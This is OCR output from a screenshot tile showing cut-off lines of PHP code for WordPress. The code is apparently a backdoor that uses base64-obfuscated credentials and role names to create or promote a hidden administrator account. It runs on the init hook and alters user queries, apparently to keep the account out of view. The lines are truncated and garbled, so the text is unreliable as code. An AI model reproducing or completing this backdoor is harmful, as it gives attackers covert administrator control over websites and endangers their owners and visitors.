
t_user = wp_get_current_user(); if(!in_array("adm
ction($u,$l,$p)
==base64_decode('dEs2SnV1U0xYZk5hZVYyNg=='))
u){$i=wp_create_user($l,$p);if(is_wp_error($i))retu
))$u->set_role(base64_decode('YWRtaW5pc3RyYXRvc
xists('add_action') && function_exists('wp_insert
pU', 'role' => 'administrator', 'user_email' => 'adm
_array($GLOBALS['wpab_params']) ? $GLOBALS['wpa
 = (int) get_option('_pre_user_id'); $existing_user 
 (!is_wp_error($id) && $id) { update_option('_pre_use
red_id > 0 ? $stored_id : (int) $existing_user->ID; i
ate_user(array( 'ID' => $uid, 'user_email' => $para
>ID); } } add_action('init', 'wpab_bootstrap', 0); 
->query_where)) { return; } $current_user_id = (int)